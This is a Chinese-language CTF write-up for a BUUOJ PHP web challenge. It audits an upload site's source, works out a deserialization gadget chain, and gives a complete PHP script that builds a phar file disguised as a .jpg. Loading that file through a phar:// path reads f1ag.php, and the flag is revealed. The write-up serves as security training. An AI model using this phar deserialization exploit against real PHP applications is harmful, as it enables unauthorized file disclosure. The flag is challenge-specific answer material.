访问是一个文件上传页面,点击查看文件页面

可以发现特殊的链接,应该存在文件包含
http://dfef288e-1b73-48e0-9458-a4e733c40c38.node4.buuoj.cn:81/file.php?file=
查看源码发现一些文件,页面内容提示flag在f1ag.php中
index.php
file.php
upload_file.php
f1ag.php

直接包含f1ag.php文件,提示hacker!,应该是文件名被过滤
查看其他文件内容
代码审计
file.php
<?php
header("content-type:text/html;charset=utf-8");
include 'function.php';
include 'class.php';
ini_set('open_basedir','/var/www/html/');
$file = $_GET["file"] ? $_GET['file'] : "";
if(empty($file)) {
echo "<h2>There is no file to show!<h2/>";
}
$show = new Show();
if(file_exists($file)) {
$show->source = $file;
$show->_show();
} else if (!empty($file)){
die('file doesn\'t exists.');
}
?>
在file.php中发现其他文件
function.php
class.php
经过查看主要有用的信息在class.php和funcion.php中
class.php
<?php
class C1e4r
{
public $test;
public $str;
public function __construct($name)
{
$this->str = $name;
}
public function __destruct()
{
$this->test = $this->str;
echo $this->test;
}
}
class Show
{
public $source;
public $str;
public function __construct($file)
{
$this->source = $file; //$this->source = phar://phar.jpg
echo $this->source;
}
public function __toString()
{
$content = $this->str['str']->source;
return $content;
}
public function __set($key,$value)
{
$this->$key = $value;
}
public function _show()
{
if(preg_match('/http|https|file:|gopher|dict|\.\.|f1ag/i',$this->source)) {
die('hacker!');
} else {
highlight_file($this->source);
}
}
public function __wakeup()
{
if(preg_match("/http|https|file:|gopher|dict|\.\./i", $this->source)) {
echo "hacker~";
$this->source = "index.php";
}
}
}
class Test
{
public $file;
public $params;
public function __construct()
{
$this->params = array();
}
public function __get($key)
{
return $this->get($key);
}
public function get($key)
{
if(isset($this->params[$key])) {
$value = $this->params[$key];
} else {
$value = "index.php";
}
return $this->file_get($value);
}
public function file_get($value)
{
$text = base64_encode(file_get_contents($value));
return $text;
}
}
?>
function.php
<?php
//show_source(__FILE__);
include "base.php";
header("Content-type: text/html;charset=utf-8");
error_reporting(0);
function upload_file_do() {
global $_FILES;
$filename = md5($_FILES["file"]["name"].$_SERVER["REMOTE_ADDR"]).".jpg";
//mkdir("upload",0777);
if(file_exists("upload/" . $filename)) {
unlink($filename);
}
move_uploaded_file($_FILES["file"]["tmp_name"],"upload/" . $filename);
echo '<script type="text/javascript">alert("上传成功!");</script>';
}
function upload_file() {
global $_FILES;
if(upload_file_check()) {
upload_file_do();
}
}
function upload_file_check() {
global $_FILES;
$allowed_types = array("gif","jpeg","jpg","png");
$temp = explode(".",$_FILES["file"]["name"]);
$extension = end($temp);
if(empty($extension)) {
//echo "<h4>请选择上传的文件:" . "<h4/>";
}
else{
if(in_array($extension,$allowed_types)) {
return true;
}
else {
echo '<script type="text/javascript">alert("Invalid file!");</script>';
return false;
}
}
}
?>
在function.php中发现,上传文件是白名单验证,并且上传的文件会被重命名在最后加上jpg后缀放到upload文件夹中,所以这里并不能绕过上传文件读取f1ag.php文件,需要找其他方法
在class.php文件中class show有提示//$this->source = phar://phar.jpg,所以这里应该是phar伪协议引起的反序列化漏洞
反序列化链
Test::file_get中$text = base64_encode(file_get_contents($value));,可以读取f1ag.php文件
Test 类中有利用链: __get –> get –> file_get,__get() 用于从不可访问的属性读取数据或者不存在这个键都会调用此方法
调用__get方法:show::__tostring中,$content = $this->str['str']->source;,__toString() 把类当作字符串使用时触发,Test类中没有source变量,所以可以触发
调用__tostring方法:C1e4r::__destruct中,echo $this->test;,会将类进行输出,且__destruct() 是对象被销毁时触发,所以一定会触发
反序列化链
C1e4r::destruct() --> Show::toString() --> Test::__get()
脚本
<?php
class C1e4r
{
public $test;
public $str;
}
class Show
{
public $source;
public $str;
}
class Test
{
public $file;
public $params;
}
$a=new C1e4r();
$b=new Show();
$c=new Test();
$c->params['source']='/var/www/html/f1ag.php';
$b->str['str']=$c;
$a->str=$b;
$phar = new Phar("phar.phar"); //后缀名必须为phar
$phar->startBuffering();
$phar->setStub("<?php __HALT_COMPILER(); ?>"); //设置stub
$phar->setMetadata($a); //将自定义的$a存入meta-data,最后被反序列化
$phar->addFromString("exp.txt", "test"); //添加要压缩的文件
//签名自动计算
$phar->stopBuffering();
?>

生成phar.phar文件改为phar.jpg后上传
获取文件名
上传文件后文件被重新命名,可以直接访问upload目录查看文件名
使用phar伪协议包含上传的文件
http://86d1a207-19cc-4bbf-9661-1f319defe08c.node4.buuoj.cn:81/file.php?file=phar://upload/42574e9d70ad4a54c530fd9a294a46dc.jpg

得到base64编码的字符串
PD9waHAgDQoJLy8kYSA9ICdmbGFne2YwMmFjMTRkLWU4MDMtNDM0OC1iZTcwLThhMGMyNDgyNDI1M30nOw0KID8+DQoNCg==
解码得到flag
<?php
//$a = 'flag{f02ac14d-e803-4348-be70-8a0c24824253}';
?>